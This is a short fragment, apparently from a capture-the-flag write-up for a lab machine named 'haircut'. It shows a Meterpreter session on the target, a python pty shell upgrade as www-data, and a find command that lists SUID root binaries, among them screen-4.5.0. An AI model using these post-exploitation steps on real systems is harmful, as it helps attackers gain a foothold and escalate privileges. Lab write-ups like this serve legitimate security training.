 meterpreter > shell
Process 1324 created.
Channel 0 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@haircut:~/html/uploads$ find / -perm -4000 -user root -exec ls -ld {} \; 2>/dev/null
<oads$ find / -perm -4000 -user root -exec ls -ld {} \; 2>/dev/null
-rwsr-xr-x 1 root root 142032 Jan 28  2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 44680 May  7  2014 /bin/ping6
-rwsr-xr-x 1 root root 30800 Jul 12  2016 /bin/fusermount
-rwsr-xr-x 1 root root 40128 May  4  2017 /bin/su
-rwsr-xr-x 1 root root 40152 Dec 16  2016 /bin/mount
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
-rwsr-xr-x 1 root root 27608 Dec 16  2016 /bin/umount
-rwsr-xr-x 1 root root 136808 Jan 20  2017 /usr/bin/sudo
-rwsr-xr-x 1 root root 23376 Jan 18  2016 /usr/bin/pkexec
-rwsr-xr-x 1 root root 32944 May  4  2017 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 39904 May  4  2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 32944 May  4  2017 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 75304 May  4  2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 54256 May  4  2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 1588648 May 19  2017 /usr/bin/screen-4.5.0
-rwsr-xr-x 1 root root 40432 May  4  2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 49584 May  4  2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 38984 Mar  7  2017 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-- 1 root messagebus 42992 Jan 12  2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 208680 Apr 29  2017 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 10232 Mar 27  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 428240 Mar 16  2017 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 14864 Jan 18  2016 /usr/lib/policykit-1/polkit-agent-helper-1
www-data@haircut:~/html/uploads$